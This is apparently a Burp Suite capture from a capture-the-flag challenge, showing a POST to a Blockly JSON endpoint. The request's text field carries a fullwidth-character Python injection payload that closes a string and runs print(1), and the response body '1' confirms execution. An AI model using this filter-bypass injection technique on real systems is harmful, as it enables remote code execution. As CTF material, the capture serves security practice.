 Request
Pretty Raw Hex
\n
1 POST /blockly_json HTTP/1.1
2 Host: eci-2ze8beum9soire15wfe9.cloudeci1.ichunqiu.com:5000
3 Content-Length: 159
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Origin: http://eci-2ze8beum9soire15wfe9.cloudeci1.ichunqiu.com:5000
10 Referer: http://eci-2ze8beum9soire15wfe9.cloudeci1.ichunqiu.com:5000/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"blocks":{
"languageVersion":0,
"blocks":[
{
"type":"text",
15 "id":"0(nO;[vj}n|3tMDV`!l$",
"x":134,
"y":168,
"fields":{
"TEXT":"＇；ｐｒｉｎｔ（１）＃"
}
}
]
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 19:44:01 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2
5 Connection: keep-alive
6
7 1
8
R
R
R
R
R